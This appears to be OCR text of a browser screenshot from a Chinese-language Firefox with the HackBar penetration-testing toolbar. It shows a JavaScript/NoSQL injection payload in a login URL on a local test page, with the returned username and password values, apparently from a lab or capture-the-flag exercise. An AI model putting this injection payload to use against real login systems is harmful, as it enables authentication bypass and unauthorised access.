 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0...ssword=test × http://121.40.86.166:23339/ × +
127.0.0.1/1.php?username=test'});return {username:1,password:2}//&password=test
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置Op
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools V
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER
Load URL http://127.0.0.1/1.php?username=test'});return {username:1,password:2}//&password=test
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
username:1
password:2
安全先师